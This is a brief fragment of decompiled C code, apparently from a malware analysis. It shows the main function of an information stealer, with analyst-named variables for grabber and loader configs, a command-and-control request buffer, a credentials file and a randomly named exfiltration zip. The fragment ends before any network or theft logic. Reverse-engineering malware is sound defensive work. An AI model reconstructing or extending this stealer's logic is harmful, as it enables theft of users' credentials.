 int main_functionality()
{
  char *random_string; // eax
  char *Grabber_Config; // eax
  int v2; // edx
  char *Loader_Config; // eax
  unsigned __int8 *v5; // [esp+0h] [ebp-7770h]
  unsigned __int64 ZIP_Data; // [esp+18h] [ebp-7758h]
  _DWORD *heap_addres; // [esp+20h] [ebp-7750h] BYREF
  int v8; // [esp+24h] [ebp-774Ch] BYREF
  CHAR C2_Requst[268]; // [esp+28h] [ebp-7748h] BYREF
  int v10; // [esp+134h] [ebp-763Ch] BYREF
  char Grabber_Config_0[25000]; // [esp+138h] [ebp-7638h] BYREF
  char Exfiltration_Zip_Name[264]; // [esp+62E0h] [ebp-1490h] BYREF
  char Loader_Config_1[5000]; // [esp+63E8h] [ebp-1388h] BYREF
  heap_addres = Wrap_Allocat_Heap(0, 104857600, 0);
  Wrap_Memset(Exfiltration_Zip_Name, 0x104u);
  Wrap_Memset(Grabber_Config_0, 0x61A8u);
  Wrap_Memset(C2_Requst, 0x104u);
  Wrap_Memset(Explorer_Credentials_txt, 0xFFu);
  random_string = Genrate_Random_String(14);
  Lstrcata(Exfiltration_Zip_Name, random_string);
  Lstrcata(Exfiltration_Zip_Name, Str_Zip);     // Ex : 68Q1DJEUA1N7QI.zip